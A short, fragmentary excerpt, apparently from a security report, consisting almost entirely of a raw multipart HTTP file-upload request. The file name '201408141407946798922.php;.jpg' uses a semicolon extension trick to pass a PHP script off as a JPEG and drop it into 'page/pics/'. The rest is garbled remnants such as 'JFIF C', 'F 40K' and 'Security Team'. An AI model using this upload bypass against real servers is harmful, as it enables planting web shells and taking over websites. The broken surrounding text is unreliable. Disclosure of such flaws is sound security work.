 -----------------------------1072221994252
Content-Disposition: form-data; name="fileName"
201408141407946798922.php;.jpg
-----------------------------1072221994252
Content-Disposition: form-data; name="attachPath"
page/pics/
-----------------------------1072221994252
Content-Disposition: form-data; name="fileData"; filename="md.jpg"
Content-Type: image/jpeg
JFIF C
F 40K
Security Team